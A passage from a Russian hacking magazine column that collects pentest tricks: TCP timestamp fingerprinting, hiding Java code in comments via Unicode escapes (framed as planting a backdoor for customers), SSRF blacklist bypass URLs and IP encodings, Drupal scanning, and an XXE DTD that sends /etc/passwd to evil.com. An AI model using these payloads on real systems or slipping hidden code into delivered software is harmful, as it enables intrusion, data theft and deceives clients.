
Содержание статьи
Собираем информацию о хосте, используя TCP timestamp
Один подзабытый, но до сих пор юзабельный метод удаленного сбора информации о хосте на основе анализа TCP/IP был как-то упущен и не попал в Easy Hack. Сейчас мы это поправим.
Основан метод, как ясно из названия, на специальной фиче протокола TCP, которая называется timestamp. В заголовках пакетов TCP есть дополнительное поле, оно состоит из четырех частей, две из которых чисто технические, а две используются для хранения timestamp’ов. Каждый из них — это некое число, означающее время в тиках. С помощью TCP timestamp клиент и сервер могут обмениваться данными о системном «времени».
Хоть timestamp по умолчанию и не добавляется в заголовок TCP, но если клиент добавит его в пакет, то это сделает и сервер. Эта фича поддерживается почти всеми ОС и используется для двух механизмов: RTTM (Round Trip Time Measurement) и PAWS (Protect Against Wrapped Sequences). Суть их для нас неважна, главное — что отключение поддержки TCP timestamp не предвидится.

Xakep #198. Случайностей не бывает
Но самое важное для нас — это то, как происходит формирование TCP timestamp. Timestamp — это не какое-то случайное значение, оно привязано к реальному времени хоста. После перезагрузки хоста значение timestamp чаще всего сбрасывается, но затем оно линейно увеличивается (как именно — зависит от ОС). Где-то каждый тик равен одной миллисекунде, где-то — 0,1.
Что это может нам дать? Несколько вещей.

Во-первых, мы можем узнать время запуска хоста. Для этого нам надо сделать два запроса к серверу через определенный промежуток времени (например, в секунду) и получить изменение timestamp. На основе этого изменения мы можем прикинуть число тиков в секунду. И дальше перевести общее количество тиков сначала в секунды, а затем в дату.
Иногда точность определения времени очень высока. С другой стороны, полного доверия нет, так как если хост работает долго (и тики «короткие»), то timestamp дойдет до максимального значения и снова начнет с нуля.
Зная время запуска системы, можно определить, какие в ней установлены патчи (если патч очень свежий и для него нужна перезагрузка ОС), или, к примеру, различить клиентские хосты и серверы, так как первые в корпоративных сетях чаще всего выключаются на ночь.
Куда более интересная вещь — это раскрытие информации о сетевой конфигурации. Представь, что есть IP-адрес и на нем доступны несколько сервисов (например, 21, 22, 80). Но на самом деле это файрвол, который пробрасывает порты на какие-то внутренние хосты (например, 21 и 22 на 192.168.0.10, а 80 — на 192.168.0.20). Изучая timestamp, мы можем узнать, какие из портов относятся к одному хосту, а какие — к другому (конечно, с некой долей вероятности). Основная идея тут заключается в том, что timestamp един для всех сервисов в ОС, но шанс того, что на двух хостах будут одинаковые «штампы», минимальны.
Таким образом, мы подключаемся к каждому из портов, получаем по каждому из них timestamp и группируем. Аналогично можно найти присутствие балансировщика нагрузки. Когда мы делаем несколько запросов на один и тот же порт, но получаем «штампы» со значением, изменившимся нелинейно, то понимаем, что нагрузка балансируется и наши запросы обрабатываются на различных хостах.
Теперь о практике. Получить значение timestamp от сервера можно, просто добавив соответствующий заголовок в TCP. Вот пример для hping3:
hping3 -c 4 -S -p any_port --tcp-timestamp ip.ad.dre.ssНо для подсчета uptime можно использовать и Nmap. Параметр –O (определение версии ОС) с параметром –d (показывать debug) выводит эту информацию.
Для детекта и группирования хостов за NAT можно воспользоваться скриптиком, который анализирует результаты Nmap.
Внедряем «закладку» в приложение на Java
Сначала немного поясню саму задачу. Представим, что мы разработчики софта и хотим добавить бэкдор в какую-то нашу программу, написанную на Java, чтобы получать в нее доступ после передачи заказчику. Понятное дело, разных способов много, мы рассмотрим один из них — четко попадающий под название этой рубрики.
Недавно я наткнулся на забавный вопрос на Stack Overflow. Оказывается, если в комментариях Java-программы добавить последовательность Unicode для переноса строки и после нее написать свой код, то IDE будет отображать это как комментарий, хотя в итоге наш код будет выполнен. Это хорошо видно на примере.
// \u000a System.out.println("Hello World!");Как ты понимаешь, \u000a — это эскейп-последовательность для юникодного символа переноса строки (он же \n).
Как это возможно? Причина проста. Сначала производится декодирование, а потом уже разбор самого кода. В итоге все равно, комментарий это, команды языка или параметры. Таким образом, часть команд можно закодировать в этом формате. Следующий пример тоже рабочий.
// \u000a\u0020System\u002eout.\u0070rintln("Hello World!"\u0029;Важно, что это фишка с определенными «корнями» (подробнее по ссылке выше), так что исправление не предвидится.

Обходим черный список, защищающий от SSRF
Давай представим себе типичную ситуацию: есть веб-приложение, которое должно уметь брать какой-то контент с других серверов, но, что самое опасное, путь до контента задается пользователем. Атакующий имеет потенциал для проведения SSRF-атак. Даже если предположить, что мы можем использовать только протоколы HTTP и HTTPS, открывается немалый простор для действий: от простейших (можно узнать IP хостов во внутренней сети и открытые порты на них) до хитрых махинаций, которые в определенных ситуациях могут приводить к RCE.
Казалось бы, простейшее решение — вынести веб-приложение в специальную DMZ или, наоборот, полностью перенести в интернет. Во втором случае атакующий может попытаться проводить SSRF, но к внутренним ресурсам доступа не получит. Но, во-первых, современные веб-приложения обычно являют собой многокомпонентную систему (хотя бы веб-сервер и СУБД) с распределением нагрузки (серверов больше, чем один) и системами мониторинга. Все это расширяет простор для атаки. Во-вторых, есть различные локальные сервисы, которые висят на loopback-интерфейсе (а-ля 127.0.0.1), который часто рассматривается как «доверенный» (к нему же можно подключиться только с того же хоста).
Разработчики в итоге приходят к выводу, что давать доступ нужно ко всему, кроме определенного набора мест. Классический способ реализации — это черные списки. Создается набор регулярных выражений, по которому и проверяют полученный от пользователя URL перед инициализацией запроса. Наше же дело — попытаться обойти эти блек-листы. Вот несколько вариантов путей обхода.
- Обход регекспа.
Составить правильное регулярное выражение, если возможностей много, — не самая простая задача. Чтобы обойти черный список, нужно для начала вспомнить, как составляется URL. Вот общая схема.
scheme://[user:password@]domain:port/path?query_string#fragment_idСамое важное то, что перед именем хоста мы можем указать через двоеточие логин и пароль, а далее поставить «собаку». В этом случае мы говорим, что хотим аутентифицироваться на ресурсе. Это не какая-то хитрая фича, а изначальная задумка, и поддерживается она в том или ином виде везде.
Возьмем адрес safecurl.fin1te.net. Вот примеры того, как его можно спрятать в URL.
http://validurl.com#user:pass@safecurl.fin1te.netПарсер увидит validurl.com и даст добро, но тот же curl посчитает кредами все, что идет до @. Если точнее, то validurl.com#user — это имя пользователя.
Вот еще один пример.
http://user:pass@safecurl.fin1te.net?@google.com/Парсер клюнет на последнее значение, а curl использует центральное (safecurl.fin1te.net), так как все перед первой «собакой» считается кредами, но то, что после знака вопроса, — уже часть query_string. На отсутствие закрывающего слеша curl внимания не обратит.
- Постатака.
Мы можем предоставлять корректный URL, но тем или иным способом менять точку для конечного подключения. Например, можно указать корректное доменное имя нашего сайта, но резолвиться имя будет в 127.0.0.1 или другой IP-адрес внутренней сети. И так как реально подключение идет по IP, мы обходим черный список. Еще можно использовать редиректы. Указываем имя своего хоста, а на нем ставим редирект на другой хост, который мы хотим атаковать.
- Удар в незащищенное место.
На самом деле специальных адресов, помимо 127.0.0.1, множество. Весь диапазон 127.0.0.1/8 принадлежит интерфейсу loopback. К примеру, 127.123.45.67 — это тоже он, и все сервисы loopback тут тоже доступны.
Есть еще специальный локальный адрес — 0.0.0.0, а также адрес IPv6 — ::1.
Добавим сюда мультикаст-адреса, через которые можно общаться с некоторыми системами из окружения (примеры смотри в презентации по ссылке ниже). Еще можно использовать доменное имя localhost или, если хост состоит в домене, варьировать короткое или длинное имя хоста.
- Игра с кодировкой.
IP-адрес или имя хоста можно попробовать закодировать. Черный список будет обойден, а адрес автоматически преобразуется в классический вид перед подключением. Интересно, что эта тема была обнаружена еще в 2000 году. И вот через пятнадцать лет она опять актуальна.
Итак, мы все знаем про классическое десятеричное представление IP-адресов. Но оказывается, что есть и другие варианты. Причем варианты эти зависят от ОС, языка программирования и прочего. Несмотря на свою странность, работают они до сих пор (я проверял на Java и Python в Ubuntu и Windows).
Для эксперимента возьмем IP-адрес 188.226.235.38.
- Для начала мы можем избавиться от точек между октетами (частями) IP-адреса.
Для этого нам нужно последовательно умножать каждое значение из октетов на 256 и суммировать с последующим.188 256 = 48 128
48 128 + 226 = 48 354
48 354 256 = 12 378 624
12 378 624 + 235 = 12 378 859
12 378 859 * 256 = 3 168 987 904
3 168 987 904 + 38 = 3 168 987 942
3 168 987 942 — это то же самое, что и 188.226.235.38, только без точек. Называется такое представление IP-адреса Dword или Dotless.
- Мы можем использовать шестнадцатеричные значения вместо десятичных. Для этого используем приставку «0x».
188 —> 0xbc
226 —> 0xe2
235 —> 0xeb
38 —> 0x26
Итого: 188.226.235.38 —> 0xbc.0xe2.0xeb.0x26. Кроме того, можно снова убрать точки и получить другое представление IP-адреса: 0xbce2eb26.
- Использовать восьмеричное значение (octal IP). Тогда нужно добавлять 0 в начало.
188 —> 0274
226 —> 0342
235 —> 0353
38 —> 0046
Получается 188.226.235.38 —> 0274.0342.0353.0046.
Тут тоже есть трюк — можно добавлять произвольное количество нулей в начало. То есть IP-адрес 0000274.00000342.00353.000000046 такой же рабочий.
- Также можно «перегружать» значения в IP-адресе. Если проще, то мы можем ставить значения более 255 (в десятичной системе). Значения более 255 будут уже больше одного байта, но лишние байты (слева) отсекаются.
188 — это 10111100, а 188 + 255 = 443, то есть 0000001 10111011.
При декодировании IP-адреса левый байт будет отброшен и опять останется только 188. На самом деле мы можем еще и еще добавлять 255 (правда, трех символов в октете уже быть не может). Добавляем в любой октет или во все сразу.
Аналогичный способ должен работать и для шестнадцатеричных значений. В теории к 0xbce2eb26 мы можем добавить любое значение слева. Например, числа 0x9A3F0800bce2eb26 и 9A3F0800 будут урезаны по тому же принципу. Но у меня данный метод нигде не заработал.
- Все перечисленное можно смешивать в любой последовательности, а точки можно убирать частично. Например, 444.226.0000353.0x26 — это перегруженное десятичное, десятичное, восьмеричное и шестнадцатеричное значения. И это тоже IP-адрес.
Вариаций очень много, но не рассчитывай на уж очень изощренные варианты. Как я писал выше, есть зависимость от языка и от ОС — разные методы поддерживаются или не поддерживаются в разных местах.
Как видишь, методов для обхода достаточно, но многое зависит от конкретной ситуации у жертвы и личной удачи. Большая часть примеров взята из презентации Server-side Browsing considered harmful Николаса Грегори c AppSec 2015 и проекта SafeCurl.
Проникаем в сайт на движке Drupal
Drupal — одна из самых известных и популярных открытых CMS на PHP. Ей пользуются и крупные компании, и даже госструктуры (например, на ней работает whiteHouse.gov). Уметь проверять на прочность такие CMS — дело важное.
Сама CMS построена на правильном подходе и с оглядкой на гайдлайны по безопасности. Так что найти баги в ядре системы будет непросто. Хотя всякое бывает, и в прошлом году там вроде бы нашли SQL-инъекцию.
Как и в случае с другими CMS, основная часть уязвимостей вылезает из различных плагинов, тем и других кастомных функций. Удобнее всего иметь тулзу, которая показывает версии Drupal и его компонентов. Зная их, можно искать известные уязвимости.
Здесь, конечно, уже постарались — есть вполне живой проект droopescan. Он работает быстро, просто, имеет все нужные функции и написан на Python.
Сливаем данные через XXE
Вот еще один мини-трюк, который позволяет получить данные из файла через XXE. Он был недавно упомянут в блоге NetSPI, еще не до конца протестирован, но может оказаться полезным.
Как ты знаешь, есть три основных метода получения данных через XXE:
- через запрос;
- через ошибку;
- через внешний ресурс (XXE OOB).
Последний метод работает так. На своем ресурсе мы размещаем специальный файл DTD c несколькими сущностями и потом ссылаемся на него из файла XML, который отправляем жертве. Одна из сущностей должна указывать на файл, который мы хотим увести, а вторая (и третья) используется для создания новой сущности, указывающей на наш хост (вместе с контентом файла). Подробнее про саму технику читай в докладе Тимура Юнусова и Алексея Осипова.
Пример DTD:
<!ENTITY % payload SYSTEM "file:///etc/passwd">
<!ENTITY % param1 '<!ENTITY % external SYSTEM "http://evil.com/%payload;">'> %param1; %external;Если по каким-то причинам на последнем этапе данные файла (%payload;) на хост evil.com не передаются, то можно попытаться вызвать ошибку парсера и прочитать содержимое файла через ошибку от сервера.
Все, что требуется, — это указать некорректный хост. Напишем, к примеру, lalala:
<!ENTITY % payload SYSTEM "file:///etc/passwd">
<!ENTITY % param1 '<!ENTITY % external SYSTEM "file:///lalala/%payload;">'> %param1; %external;Хотелось бы подчеркнуть, что поведение парсеров вроде бы известно и изучено, но сюрпризы на практике часто встречаются.
Получаем несанкционированный доступ в другой VLAN
Несанкционированный доступ к VLAN — важная и широко распространенная технология, так что она представляет для нас большой интерес. Тема эта большая, и в этот раз я лишь объясню ее концепцию.
Для начала вспомним, как хосты находят друг друга в сети. Есть хост PC0 с каким-то IP (192.168.1.1) и каким-то MAC, а также хост PC1 со своим IP (192.168.1.2) и MAC. Они соединены через свитч (см. правую часть скриншота). Когда хост PC0 захочет отправить что-то на PC1 (он знает только IP хоста PC1), он отправит широковещательный ARP-запрос: свой MAC в адресе отправителя и широковещательный FF:FF:FF:FF:FF:FF в строке получателя. Свитч, получив запрос, перешлет его на все свои порты. Далее запрос придет на PC1, на что тот ответит ARP со своим MAC. Таким образом, PC0 получит ответ c MAC-адресом PC1 и сможет далее отправить нормальный пакет.

Здесь мы видим некий сетевой сегмент (он же LAN, Local Area Network), вся маршрутизация данных происходит за счет Layer 2 при помощи свитчей (без IP-маршрутизации).
VLAN (Virtual LAN, виртуальная локальная сеть) — это такие же LAN, но они не привязаны к физическому оборудованию. То есть хосты PC0 и PC1 могут быть воткнуты в один свитч, но не быть в одном сегменте, так как будут находиться в разных виртуальных сетях. Это позволяет делить сеть независимо от того, какая машина воткнута в какой свитч.
Теперь взглянем на скриншот целиком. Без VLAN все хосты, подключенные к свитчам, могут общаться между собой, но с виртуальными сетями мы можем сгруппировать, например, PC1 и PC3 во VLAN 5, а PC2 и PC0 в VLAN 10.
«Физическая» суть виртуальных сетей очень проста. В Ethernet-кадр добавляется дополнительное поле, указывающее на принадлежность к VLAN (цифровой идентификатор). Описывается это стандартом 802.1Q.

В самом классическом виде администратору необходимо указать, какой сетевой порт свитча к какой виртуальной сети относится. Эти порты называются access. И когда на порт приходят данные от конечного хоста, они помечаются идентификатором, который соответствует VLAN.
Самое главное, что пакеты, помеченные определенной виртуальной сетью, переправляются только на порты с таким же VLAN. Вернувшись к первому примеру, мы видим следующее. Хост PC0 может отправить запрос на PC1, но свитч пометит кадр от PC0 десятым VLAN и не перешлет его на сетевой порт с PC1, так как последний находится в VLAN 5.
Переиначив, можно сказать, что с применением виртуальных сетей мы можем группировать сетевые порты свитчей в отдельные сетевые сегменты.
Но что делать с центральным линком между свитчами? Ведь если мы хотим сгруппировать PC1 и PC3 в VLAN 5, а PC2 и PC0 в VLAN 10, то между свитчами 0 и 1 должны ходить данные. И для этого есть такое понятие, как trunk-порт. Администратор должен указать на обоих свитчах, что порты их соединения транковые и там ходит тегированный трафик (с указанием виртуальной сети).
Таким образом, все это сводится к такой последовательности. Когда конечный хост отправляет какие-то данные, свитч смотрит, к какой виртуальной сети относится конкретный порт, на который пришли данные, и пересылает их только на порты с тем же VLAN. Если есть trunk-порт с разрешением пересылки из данного VLAN, то свитч добавляет тег и отправляет кадр в trunk-порт. При этом второй свитч поступает так же. Полученный кадр он пересылает только на порты с той же виртуальной сетью.
Стоит отметить и то, что свитч всегда удаляет тег при отправке кадра на access-порт. Поэтому для конечных узлов тегировка пакетов скрыта. Кроме того, если на access-порт от конечного узла придет тегированный кадр (c VLAN), то он, скорее всего, будет отброшен свитчем.
Еще важно отметить, что нетегированный трафик по умолчанию считается относящимся к native VLAN (значение равно единице).
Для связи разных виртуальных сетей между собой мы должны добавлять маршрутизацию на уровне IP (Layer 3). Обычно маршрутизатор втыкается в транк-порт и, получая тегированный трафик, маршрутизирует и переставляет теги.
Сведя воедино сказанное выше, можно заметить, что даже если мы сидим с жертвой в одном офисе и подключены к одному свитчу, не факт, что мы сможем атаковать ее, если находимся с ней в разных виртуальных сетях.
Но не стоит опускать руки — виртуальные сети часто дают лишь иллюзию безопасности, и, используя различные трюки, мы можем добиться очень многого. О них — в другой раз!